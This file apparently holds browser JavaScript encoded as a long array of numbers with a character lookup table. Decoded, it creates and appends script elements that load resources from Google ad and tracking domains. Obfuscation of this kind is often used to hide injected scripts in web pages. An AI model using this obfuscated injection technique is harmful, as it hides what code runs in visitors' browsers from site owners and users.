65,7,68,83,18,68,59,87,63,61,32,20,68,43,59,7,68,83,63,36,49,68,59,87,43,55,7,68,83,93,61,56,43,86,80,61,59,87,93,37,61,64,63,7,9,19,72,71,63,18,27,55,43,59,64,63,7,9,19,25,18,68,87,80,18,61,10,10,55,51,51,55,83,18,93,32,52,87,38,43,42,51,51,55,83,20,68,86,87,34,43,69,64,19,65,7,68,83,93,61,12,43,86,80,61,59,87,93,37,61,64,63,7,9,19,72,71,63,18,27,55,43,59,64,63,7,9,19,25,18,68,87,80,18,61,10,10,55,51,51,55,83,9,37,87,87,37,48,38,43,42,51,51,55,83,87,37,49,34,43,20,64,19,65,7,68,83,93,61,89,93,68,31,49,37,18,87,43,86,80,61,59,87,93,37,61,64,63,7,9,19,72,71,63,18,27,55,43,59,64,63,7,9,19,25,18,68,87,80,18,61,10,10,55,51,51,55,83,9,37,87,87,37,48,38,43,42,51,51,55,83,18,93,32,52,87,38,43,42,51,51,55,83,87,37,49,34,43,20,64,19,51,51,55,83,20,68,86,87,34,43,69,64,19,65,7,68,65,19,25,10,86,80,61,59,87,93,37,61,64,61,7,87,7,68,19,72,87,67,61,1,43,68,64,19,65,64,47,70,47,7,74,81,9,7,86,80,61,59,87,93,37,61,64,19,72,86,80,61,59,87,93,37,61,27,61,64,61,19,72,18,68,87,80,18,61,67,1,83,36,20,93,59,68,83,59,63,20,20,64,61,7,42,19,65,86,80,61,59,87,93,37,61,27,87,64,61,19,72,71,63,18,27,87,25,18,68,87,80,18,61,27,61,51,51,47,37,9,57,68,59,87,47,43,43,87,50,49,68,37,86,27,61,51,51,64,87,43,61,83,61,37,55,68,73,50,49,68,19,51,51,64,16,43,43,87,15,15,23,43,43,87,19,65,86,80,61,59,87,93,37,61,27,68,64,61,19,72,18,68,87,80,18,61,47,37,9,57,68,59,87,47,43,43,87,50,49,68,37,86,27,61,51,51,93,36,81,93,61,93,87,68,64,61,83,20,68,61,32,87,52,19,65,86,80,61,59,87,93,37,61,27,37,64,61,19,72,86,37,18,64,71,63,18,27,87,43,67,1,7,37,43,42,7,18,43,61,83,20,68,61,32,87,52,25,18,38,37,25,60,60,37,19,68,64,61,67,37,1,19,91,87,43,87,83,59,37,61,59,63,87,64,61,67,37,1,19,3,87,67,87,83,20,68,61,32,87,52,1,43,61,67,37,1,25,18,68,87,80,18,61,27,87,65,86,80,61,59,87,93,37,61,27,18,64,61,19,72,71,63,18,27,87,7,68,7,37,43,67,1,25,61,3,86,37,18,64,87,43,42,25,87,34,61,83,20,68,61,32,87,52,25,87,60,60,19,72,86,37,18,64,68,43,42,25,68,34,37,83,20,68,61,32,87,52,25,68,60,60,19,93,86,64,37,67,68,1,43,43,61,67,87,1,19,59,37,61,87,93,61,80,68,27,61,25,37,67,37,83,20,68,61,32,87,52,1,43,61,67,87,1,65,18,68,87,80,18,61,27,37,65,86,80,61,59,87,93,37,61,27,93,64,61,19,72,18,68,87,80,18,61,27,61,91,47,36,87,18,93,61,32,47,43,43,87,50,49,68,37,86,27,61,91,80,64,61,19,67,42,1,3,10,61,67,36,1,51,51,68,64,61,19,91,61,67,42,1,3,61,3,86,65,86,80,61,59,87,93,37,61,27,80,64,18,7,80,19,72,71,63,18,27,63,7,36,43,93,64,80,19,25,18,68,87,80,18,61,27,36,51,51,18,91,18,43,43,43,20,15,15,87,64,18,19,91,10,80,15,15,18,10,43,43,20,51,51,87,64,36,19,51,51,48,64,18,7,36,19,91,67,18,1,3,67,1,3,18,51,51,68,64,18,19,91,37,64,18,19,3,86,83,32,68,87,30,20,68,48,68,61,87,36,2,50,46,20,63,36,36,13,63,48,68,51,51,47,36,87,18,93,61,32,47,43,43,18,51,51,64,63,43,18,83,48,63,87,59,52,64,59,19,19,91,61,64,36,83,32,68,87,30,20,68,48,68,61,87,36,2,50,46,20,63,36,36,13,63,48,68,64,63,67,16,1,19,19,3,18,51,51,64,18,83,55,37,59,80,48,68,61,87,15,15,18,83,61,37,55,68,73,50,49,68,51,51,23,43,43,18,83,61,37,55,68,73,50,49,68,19,91,80,91,67,1,3,67,18,1,3,61,64,36,83,70,80,68,18,50,24,68,20,68,59,87,37,18,26,20,20,64,18,19,19,3,67,1,65,71,63,18,27,59,43,53,39,4,83,64,67,4,31,4,62,1,60,19,76,53,7,78,43,47,59,37,48,49,63,18,68,47,60,47,44,37,59,80,48,68,61,87,47,60,47,0,37,36,93,87,93,37,61,47,7,86,43,55,37,59,80,48,68,61,87,7,20,43,31,93,61,55,37,31,7,63,43,86,83,55,37,59,80,48,68,61,87,30,20,68,48,68,61,87,7,36,43,47,61,37,55,68,73,50,49,68,47,7,48,43,78,27,93,61,27,63,91,86,80,61,59,87,93,37,61,64,61,7,87,19,72,18,68,87,80,18,61,27,16,14,43,43,64,16,14,51,87,67,78,1,64,61,19,19,65,3,86,80,61,59,87,93,37,61,64,61,7,87,19,72,18,68,87,80,18,61,27,87,43,87,43,43,86,15,15,87,43,43,31,93,61,55,37,31,91,63,3,87,7,87,10,43,43,61,51,51,87,83,59,37,61,87,63,93,61,36,64,61,19,65,25,18,68,87,80,18,61,27,80,83,80,61,93,70,43,18,7,80,65,7,87,52,93,36,19,25,93,86,64,61,63,71,93,32,63,87,37,18,83,80,36,68,18,26,32,68,61,87,83,36,68,63,18,59,52,64,47,27,2,18,63,71,68,53,47,19,38,62,16,19,74,81,9,83,63,87,41,18,43,87,18,80,68,25,93,86,64,74,81,9,83,93,19,18,68,87,80,18,61,27,86,63,20,36,68,25,74,81,9,83,93,43,87,18,80,68,25,74,81,9,83,63,87,41,32,43,79,32,68,87,79,25,18,68,87,80,18,61,27,74,81,9,83,63,9,55,64,86,80,61,59,87,93,37,61,64,19,72,87,18,50,72,71,63,18,27,63,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,79,93,86,18,63,48,68,79,19,25,55,37,59,80,48,68,61,87,83,52,68,63,55,83,63,49,49,68,61,55,46,52,93,20,55,64,63,19,25,71,63,18,27,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,43,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,40,9,57,68,59,87,83,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,25,71,63,18,27,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,43,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,40,9,57,68,59,87,83,55,68,86,93,61,68,0,18,37,49,68,18,87,50,25,40,9,57,68,59,87,83,55,68,86,93,61,68,0,18,37,49,68,18,87,50,43,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,25,71,63,18,27,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,13,37,55,68,83,49,18,37,87,37,87,50,49,68,7,47,93,61,36,68,18,87,2,68,86,37,18,68,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,31,93,61,55,37,31,83,13,37,55,68,83,49,18,37,87,37,87,50,49,68,7,47,93,61,36,68,18,87,2,68,86,37,18,68,47,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,44,37,59,80,48,68,61,87,83,49,18,37,87,37,87,50,49,68,7,47,9,37,55,50,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,40,9,57,68,59,87,83,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,55,37,59,80,48,68,61,87,7,79,9,37,55,50,79,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,30,20,68,48,68,61,87,83,49,18,37,87,37,87,50,49,68,7,47,93,61,61,68,18,21,73,85,11,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,31,93,61,55,37,31,83,30,20,68,48,68,61,87,83,49,18,37,87,37,87,50,49,68,7,47,93,61,61,68,18,21,73,85,11,47,7,63,49,49,19,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,55,37,59,80,48,68,61,87,83,9,37,55,50,7,47,93,61,61,68,18,21,73,85,11,47,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,30,20,68,48,68,61,87,83,49,18,37,87,37,87,50,49,68,7,47,37,80,87,68,18,21,73,85,11,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,31,93,61,55,37,31,83,30,20,68,48,68,61,87,83,49,18,37,87,37,87,50,49,68,7,47,37,80,87,68,18,21,73,85,11,47,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,30,20,68,48,68,61,87,83,49,18,37,87,37,87,50,49,68,7,47,32,68,87,30,20,68,48,68,61,87,36,2,50,73,63,32,13,63,48,68,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,55,37,59,80,48,68,61,87,7,47,32,68,87,30,20,68,48,68,61,87,36,2,50,73,63,32,13,63,48,68,47,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,83,85,63,87,52,7,47,18,63,61,55,37,48,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,31,93,61,55,37,31,83,85,63,87,52,7,47,18,63,61,55,37,48,47,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,7,47,36,68,87,73,93,48,68,37,80,87,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,31,93,61,55,37,31,7,47,36,68,87,73,93,48,68,37,80,87,47,7,63,49,49,19,25,63,49,49,43,32,68,87,40,31,61,0,18,37,49,68,18,87,50,44,68,36,59,18,93,49,87,37,18,64,63,83,59,37,61,87,68,61,87,58,93,61,55,37,31,7,47,63,20,68,18,87,47,19,25,63,49,49,83,59,37,61,86,93,32,80,18,63,9,20,68,43,86,63,20,36,68,25,37,9,57,68,59,87,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,31,93,61,55,37,31,7,47,63,20,68,18,87,47,7,63,49,49,19,25,63,83,18,68,48,37,71,68,64,19,25,65,59,63,87,59,52,64,68,19,72,65,74,81,9,83,86,64,74,81,9,83,86,20,19,25,74,81,9,83,86,59,64,19,25,74,81,9,83,48,86,64,19,25,31,93,61,55,37,31,83,36,68,87,73,93,48,68,37,80,87,64,86,80,61,59,87,93,37,61,64,19,72,74,81,9,83,86,64,74,81,9,83,86,20,19,25,65,7,16,5,42,42,19,25,74,81,9,83,61,37,31,64,74,81,9,83,80,18,64,74,81,9,83,80,19,7,55,37,59,80,48,68,61,87,83,70,80,68,18,50,24,68,20,68,59,87,37,18,26,20,20,64,47,52,87,48,20,47,19,67,42,1,19,25,18,68,87,80,18,61,27,87,18,80,68,25,65,19,25,65,65,64,19,7,63,9,55,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,86,19,72,93,86,64,74,81,9,83,63,87,41,18,19,72,74,81,9,83,63,87,41,93,43,79,77,48,79,60,79,63,32,68,79,25,71,63,18,27,36,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,93,48,32,47,19,25,36,93,83,59,18,37,36,36,40,18,93,32,93,61,43,47,26,61,37,61,50,48,37,80,36,47,25,36,93,83,37,61,68,18,18,37,18,43,86,80,61,59,87,93,37,61,64,41,36,93,19,72,93,86,64,74,81,9,83,36,61,43,43,42,19,72,74,81,9,83,36,61,43,16,25,74,81,9,83,63,87,41,55,43,79,44,63,79,60,79,87,63,79,25,18,68,87,80,18,61,27,86,64,19,25,65,65,25,36,93,83,37,61,20,37,63,55,43,86,80,61,59,87,93,37,61,64,41,36,93,19,72,93,86,64,74,81,9,83,36,61,43,43,42,19,72,74,81,9,83,63,87,41,18,43,86,63,20,36,68,25,18,68,87,80,18,61,25,65,65,25,36,93,83,36,18,59,43,47,53,53,47,60,74,81,9,83,63,87,41,55,37,60,47,53,47,60,74,81,9,83,63,87,41,93,48,25,65,86,80,61,59,87,93,37,61,27,93,36,64,68,19,72,93,86,64,74,81,9,83,36,61,43,43,42,19,72,74,81,9,83,36,61,43,16,25,74,81,9,83,63,87,41,55,43,79,44,63,79,60,79,87,63,79,25,18,68,87,80,18,61,27,86,64,19,25,65,65,71,63,18,27,36,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,36,59,18,93,49,87,47,19,25,36,93,83,37,61,68,18,18,37,18,43,93,36,25,36,93,83,36,18,59,43,47,53,53,49,63,32,68,63,55,66,83,32,37,37,32,20,68,36,50,61,55,93,59,63,87,93,37,61,83,59,37,48,53,49,63,32,68,63,55,53,57,36,53,63,55,36,9,50,32,37,37,32,20,68,83,57,36,47,25,55,37,59,80,48,68,61,87,83,9,37,55,50,83,63,49,49,68,61,55,46,52,93,20,55,64,36,93,19,25,71,63,18,27,36,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,93,48,32,47,19,25,36,93,83,37,61,20,37,63,55,43,93,36,25,36,93,83,36,18,59,43,79,52,87,87,49,36,3,53,53,31,31,31,83,32,37,37,32,20,68,63,49,93,36,83,59,37,48,53,32,68,61,68,18,63,87,68,41,66,42,17,79,25,71,63,18,27,36,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,36,59,18,93,49,87,47,19,25,36,93,83,37,61,68,18,18,37,18,43,93,36,25,36,93,83,37,61,20,37,63,55,43,86,80,61,59,87,93,37,61,64,41,36,93,19,72,93,86,64,87,50,49,68,37,86,64,41,41,63,19,43,43,79,80,61,55,68,86,93,61,68,55,79,19,72,18,68,87,80,18,61,27,93,36,64,41,36,93,19,25,65,65,25,36,93,83,36,18,59,43,47,53,53,47,60,74,81,9,83,63,87,41,55,37,60,47,53,47,60,74,81,9,83,63,87,41,57,36,25,55,37,59,80,48,68,61,87,83,9,37,55,50,83,63,49,49,68,61,55,46,52,93,20,55,64,36,93,19,25,65,65,64,19,7,18,59,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,63,19,72,18,68,87,80,18,61,27,63,67,85,63,87,52,83,86,20,37,37,18,64,85,63,87,52,83,18,63,61,55,37,48,64,19,33,63,83,20,68,61,32,87,52,19,1,25,65,65,64,19,7,18,70,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,19,72,71,63,18,27,36,63,43,67,1,25,71,63,18,27,31,59,43,85,63,87,52,83,86,20,37,37,18,64,85,63,87,52,83,18,63,61,55,37,48,64,19,33,16,66,60,16,19,25,86,37,18,64,71,63,18,27,93,43,42,25,93,34,31,59,25,93,60,60,19,72,36,63,67,93,1,43,74,81,9,83,18,36,64,67,16,7,16,84,1,19,25,36,63,67,93,1,43,36,63,67,93,1,83,59,52,63,18,26,87,64,42,19,83,87,37,74,49,49,68,18,46,63,36,68,64,19,60,36,63,67,93,1,83,36,80,9,36,87,18,64,16,19,25,65,25,18,68,87,80,18,61,27,36,63,83,57,37,93,61,64,79,62,79,19,25,65,65,64,19,7,18,36,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,63,19,72,71,63,18,27,18,43,47,47,7,59,43,47,63,9,59,55,68,86,32,52,93,57,69,20,61,37,49,70,18,36,87,80,31,42,16,66,84,17,5,14,35,54,23,47,25,71,63,18,27,20,43,5,7,52,43,16,66,25,93,86,64,63,10,43,80,61,55,68,86,93,61,68,55,19,72,93,86,64,63,83,20,68,61,32,87,52,38,43,16,19,72,71,63,18,27,20,43,49,63,18,36,68,77,61,87,64,63,67,42,1,19,7,52,43,49,63,18,36,68,77,61,87,64,63,67,42,1,19,25,65,93,86,64,63,83,20,68,61,32,87,52,38,43,66,19,72,71,63,18,27,52,43,49,63,18,36,68,77,61,87,64,63,67,16,1,19,25,65,93,86,64,63,83,20,68,61,32,87,52,43,43,84,19,72,59,43,63,67,66,1,25,65,65,71,63,18,27,20,68,43,85,63,87,52,83,86,20,37,37,18,64,85,63,87,52,83,18,63,61,55,37,48,64,19,33,64,52,62,20,60,16,19,19,60,20,25,86,37,18,64,93,43,42,25,93,34,20,68,25,93,60,60,19,18,60,43,59,83,59,52,63,18,26,87,64,85,63,87,52,83,86,20,37,37,18,64,85,63,87,52,83,18,63,61,55,37,48,64,19,33,59,83,20,68,61,32,87,52,19,19,25,18,68,87,80,18,61,27,18,25,65,65,64,19,7,49,63,55,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,71,7,63,19,72,71,43,24,87,18,93,61,32,64,71,19,25,93,86,64,63,10,43,80,61,55,68,86,93,61,68,55,19,72,20,43,49,63,18,36,68,77,61,87,64,63,67,42,1,19,25,71,43,64,61,68,31,27,26,18,18,63,50,64,20,19,83,57,37,93,61,64,79,42,79,19,60,71,19,83,36,20,93,59,68,64,62,20,19,25,65,18,68,87,80,18,61,27,71,25,65,65,64,19,7,80,18,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,80,7,71,19,72,71,63,18,27,18,78,43,53,4,67,67,63,62,6,26,62,92,42,62,23,3,7,62,1,60,4,1,53,32,25,71,63,18,27,18,43,80,83,48,63,87,59,52,64,18,78,19,25,93,86,64,18,10,43,61,80,20,20,19,72,86,37,18,64,71,63,18,27,93,43,42,25,93,34,18,83,20,68,61,32,87,52,25,93,60,60,19,72,71,63,18,27,61,43,18,67,93,1,83,18,68,49,20,63,59,68,64,79,67,79,7,79,79,19,83,18,68,49,20,63,59,68,64,79,1,79,7,79,79,19,25,71,63,18,27,87,43,61,83,36,49,20,93,87,64,79,3,79,19,25,71,63,18,27,69,68,50,43,87,67,42,1,25,71,63,18,27,63,18,32,36,43,87,67,16,1,25,93,86,64,63,18,32,36,10,43,80,61,55,68,86,93,61,68,55,19,63,18,32,36,43,63,18,32,36,83,36,49,20,93,87,64,79,7,79,19,25,71,63,18,27,71,63,20,80,68,43,18,67,93,1,25,93,86,64,69,68,50,43,43,79,18,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,18,36,64,63,18,32,36,19,25,93,86,64,69,68,50,43,43,79,59,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,18,59,64,63,18,32,36,19,25,93,86,64,69,68,50,43,43,79,70,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,18,70,64,19,25,93,86,64,69,68,50,43,43,79,93,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,49,63,55,64,71,67,79,93,79,1,7,63,18,32,36,19,25,93,86,64,69,68,50,43,43,79,49,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,49,63,55,64,71,67,79,49,79,1,7,63,18,32,36,19,25,93,86,64,69,68,50,43,43,79,32,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,49,63,55,64,71,67,79,32,79,1,7,63,18,32,36,19,25,93,86,64,69,68,50,43,43,79,31,79,19,71,63,18,27,71,63,20,80,68,43,74,81,9,83,49,63,55,64,71,67,79,31,79,1,7,63,18,32,36,19,25,80,43,80,83,18,68,49,20,63,59,68,64,18,67,93,1,7,71,63,20,80,68,19,25,65,65,18,68,87,80,18,61,27,80,25,65,65,64,19,7,86,59,3,86,80,61,59,87,93,37,61,64,19,72,93,86,64,74,81,9,83,59,86,19,72,71,63,18,27,68,36,43,55,37,59,80,48,68,61,87,83,70,80,68,18,50,24,68,20,68,59,87,37,18,26,20,20,64,47,93,48,32,67,36,18,59,33,43,79,31,49,47,60,47,68,61,32,93,61,68,47,60,47,83,61,68,87,47,60,47,55,61,63,47,60,47,62,47,60,47,59,55,61,47,60,47,83,59,37,48,79,1,47,19,25,86,37,18,64,71,63,18,27,78,43,42,25,78,34,68,36,83,20,68,61,32,87,52,25,78,60,60,19,72,68,36,67,78,1,83,37,80,87,68,18,21,73,85,11,43,68,36,67,78,1,83,37,80,87,68,18,21,73,85,11,83,18,68,49,20,63,59,68,64,53,67,63,62,6,42,62,23,1,60,4,83,31,49,68,61,32,93,61,68,4,83,61,68,87,64,91,3,19,55,61,63,62,64,91,3,19,59,55,61,4,83,59,37,48,53,32,93,7,31,93,61,55,37,31,83,20,37,59,63,87,93,37,61,83,52,37,36,87,61,63,48,68,19,83,18,68,49,20,63,59,68,64,79,55,93,36,49,20,63,50,3,27,61,37,61,68,27,10,93,48,49,37,18,87,63,61,87,25,79,7,79,79,19,25,65,65,65,7,48,86,3,86,80,61,59,87,93,37,61,64,19,72,65,7,86,3,86,80,61,59,87,93,37,61,64,86,20,19,72,86,37,18,64,71,63,18,27,50,43,42,25,50,34,86,20,83,20,68,61,32,87,52,25,50,60,60,19,72,71,63,18,27,69,43,86,20,67,50,1,25,71,63,18,27,68,36,43,55,37,59,80,48,68,61,87,83,70,80,68,18,50,24,68,20,68,59,87,37,18,26,20,20,64,69,67,79,49,63,87,87,68,18,61,79,1,19,25,86,37,18,64,71,63,18,27,78,43,42,25,78,34,68,36,83,20,68,61,32,87,52,25,78,60,60,19,72,93,86,64,69,67,79,63,59,87,93,37,61,79,1,43,43,79,93,61,57,68,59,87,79,19,72,93,86,64,69,67,79,49,37,36,93,87,93,37,61,79,1,43,43,79,9,68,86,37,18,68,79,19,72,71,63,18,27,61,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,55,93,71,47,19,25,61,83,93,61,61,68,18,21,73,85,11,43,69,67,79,61,68,31,21,87,48,20,79,1,25,68,36,67,78,1,83,49,63,18,68,61,87,13,37,55,68,83,93,61,36,68,18,87,2,68,86,37,18,68,64,61,7,68,36,67,78,1,19,25,61,83,37,80,87,68,18,21,73,85,11,43,61,83,93,61,61,68,18,21,73,85,11,25,65,68,20,36,68,27,93,86,64,69,67,79,49,37,36,93,87,93,37,61,79,1,43,43,79,63,86,87,68,18,79,19,72,71,63,18,27,61,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,55,93,71,47,19,25,61,83,93,61,61,68,18,21,73,85,11,43,69,67,79,61,68,31,21,87,48,20,79,1,25,68,36,67,78,1,83,49,63,18,68,61,87,13,37,55,68,83,93,61,36,68,18,87,2,68,86,37,18,68,64,61,7,68,36,67,78,1,83,61,68,78,87,24,93,9,20,93,61,32,19,25,61,83,37,80,87,68,18,21,73,85,11,43,61,83,93,61,61,68,18,21,73,85,11,25,65,65,65,65,74,81,9,83,63,87,41,86,43,79,55,18,63,31,79,25,65,7,20,63,87,68,18,3,86,80,61,59,87,93,37,61,64,19,72,71,63,18,27,68,71,68,61,87,11,93,36,87,68,61,68,18,24,80,49,49,37,18,87,68,55,43,31,93,61,55,37,31,83,63,55,55,30,71,68,61,87,11,93,36,87,68,61,68,18,25,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,37,19,72,71,63,18,27,37,9,57,43,74,81,9,83,70,64,37,83,49,63,18,68,61,87,7,55,37,59,80,48,68,61,87,83,9,37,55,50,19,67,42,1,25,93,86,64,37,9,57,43,43,80,61,55,68,86,93,61,68,55,19,72,18,68,87,80,18,61,27,86,63,20,36,68,25,65,74,81,9,83,36,59,63,61,64,37,19,25,93,86,64,68,71,68,61,87,11,93,36,87,68,61,68,18,24,80,49,49,37,18,87,68,55,19,72,37,9,57,83,63,55,55,30,71,68,61,87,11,93,36,87,68,61,68,18,64,79,44,40,85,13,37,55,68,77,61,36,68,18,87,68,55,79,7,74,81,9,83,36,59,63,61,7,86,63,20,36,68,19,25,65,68,20,36,68,72,31,93,61,55,37,31,83,36,68,87,73,93,48,68,37,80,87,64,86,80,61,59,87,93,37,61,64,19,72,74,81,9,83,20,63,87,68,18,64,37,19,25,65,7,5,42,42,19,25,65,65,65,64,19,7,36,59,63,61,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,37,19,72,71,63,18,27,63,43,74,81,9,83,70,64,37,83,59,52,93,20,55,7,74,81,9,83,70,64,37,83,49,63,18,68,61,87,19,67,42,1,7,55,37,59,80,48,68,61,87,83,9,37,55,50,19,25,86,37,18,64,71,63,18,27,49,43,42,25,49,34,63,83,20,68,61,32,87,52,25,49,60,60,19,72,93,86,64,74,81,9,83,59,20,67,49,1,43,43,80,61,55,68,86,93,61,68,55,19,72,74,81,9,83,59,20,67,49,1,43,63,67,49,1,25,74,81,9,83,61,37,31,64,74,81,9,83,80,18,64,74,81,9,83,80,19,7,63,67,49,1,19,25,65,65,65,65,64,19,7,61,37,31,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,80,18,20,7,49,63,18,68,61,87,19,72,93,86,64,74,81,9,83,80,59,10,43,86,63,20,36,68,19,72,74,81,9,83,59,37,20,20,68,59,87,93,37,61,64,74,81,9,83,80,59,7,49,63,18,68,61,87,19,25,74,81,9,83,80,59,43,86,63,20,36,68,25,18,68,87,80,18,61,25,65,71,63,18,27,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,93,48,32,47,19,25,93,83,59,18,37,36,36,40,18,93,32,93,61,43,47,26,61,37,61,50,48,37,80,36,47,25,93,83,37,61,20,37,63,55,43,86,80,61,59,87,93,37,61,64,19,72,74,81,9,83,59,60,60,25,71,63,18,27,59,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,59,63,61,71,63,36,47,19,25,71,63,18,27,87,43,59,83,32,68,87,46,37,61,87,68,78,87,64,47,66,55,47,19,25,71,63,18,27,31,43,93,83,31,93,55,87,52,25,71,63,18,27,52,43,93,83,52,68,93,32,52,87,25,71,63,18,27,48,43,79,86,18,37,48,46,52,63,18,46,37,55,68,79,25,59,83,36,87,50,20,68,83,31,93,55,87,52,43,59,83,31,93,55,87,52,43,31,25,59,83,36,87,50,20,68,83,52,68,93,32,52,87,43,59,83,52,68,93,32,52,87,43,52,25,87,83,32,20,37,9,63,20,26,20,49,52,63,43,16,83,42,25,87,83,32,20,37,9,63,20,46,37,48,49,37,36,93,87,68,40,49,68,18,63,87,93,37,61,43,79,59,37,49,50,79,25,87,67,74,81,9,83,63,87,41,86,60,74,81,9,83,63,87,41,93,1,64,93,7,42,7,42,19,25,71,63,18,27,9,43,74,81,9,83,49,66,17,64,87,67,74,81,9,83,48,64,19,1,64,42,7,42,7,31,7,52,19,83,55,63,87,63,19,25,71,63,18,27,36,43,47,47,25,71,63,18,27,71,43,67,47,27,47,7,47,10,47,7,47,4,47,47,7,47,45,47,7,47,76,47,7,47,29,47,7,47,51,47,7,47,79,47,7,47,64,47,7,47,19,47,7,47,33,47,7,47,60,47,7,47,7,47,7,47,62,47,7,47,83,47,7,47,53,47,7,47,42,47,7,47,16,47,7,47,66,47,7,47,84,47,7,47,17,47,7,47,5,47,7,47,14,47,7,47,35,47,7,47,54,47,7,47,23,47,7,47,3,47,7,47,25,47,7,47,34,47,7,47,43,47,7,47,38,47,7,47,91,47,7,47,28,47,7,47,26,47,7,47,2,47,7,47,46,47,7,47,44,47,7,47,30,47,7,47,81,47,7,47,8,47,7,47,21,47,7,47,77,47,7,47,90,47,7,47,22,47,7,47,11,47,7,47,85,47,7,47,13,47,7,47,40,47,7,47,0,47,7,47,88,47,7,47,82,47,7,47,24,47,7,47,73,47,7,47,74,47,7,47,89,47,7,47,58,47,7,47,56,47,7,47,12,47,7,47,92,47,7,47,67,47,7,47,4,4,47,7,47,1,47,7,47,39,47,7,47,41,47,7,47,75,47,7,47,63,47,7,47,9,47,7,47,59,47,7,47,55,47,7,47,68,47,7,47,86,47,7,47,32,47,7,47,52,47,7,47,93,47,7,47,57,47,7,47,69,47,7,47,20,47,7,47,48,47,7,47,61,47,7,47,37,47,7,47,49,47,7,47,70,47,7,47,18,47,7,47,36,47,7,47,87,47,7,47,80,47,7,47,71,47,7,47,31,47,7,47,78,47,7,47,50,47,7,47,6,47,7,47,72,47,7,47,15,47,7,47,65,47,1,25,86,37,18,64,71,63,18,27,78,43,42,25,78,34,9,